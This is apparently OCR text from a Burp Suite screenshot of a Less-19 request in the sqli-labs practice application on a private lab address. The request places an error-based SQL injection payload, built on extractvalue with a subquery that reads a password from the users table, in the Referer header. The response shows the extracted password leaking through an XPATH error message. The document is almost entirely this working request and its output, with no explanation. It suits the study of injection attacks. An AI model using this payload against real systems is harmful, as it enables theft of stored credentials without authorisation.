 Send
Cancel
Target: http://192.168.38.137
Request
Pretty Raw Hex
\n
1 POST /sqli/Less-19/ HTTP/1.1
2 Host: 192.168.38.137
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml
,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 38
9 Origin: http://192.168.38.137
10 Connection: close
11 Referer: 'or extractvalue(1,concat(0x7e,(select password from users  limit 2,1))),2)#
12 Cookie: PHPSESSID=533d5babf1b8d941233f3e07
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 uname=admin&passwd=admin&submit=Submit
Response
Pretty Raw Hex Render
Welcome Dhakkan
Username :
Password :
Subm
Your IP ADDRESS is: 192.168.38.1
Your Referer is: 'or extractvalue(1,concat(0x7e,(select password from users limit 2,1))),2)#
XPATH syntax error: '~p@ssword'
SUCCESSFULLY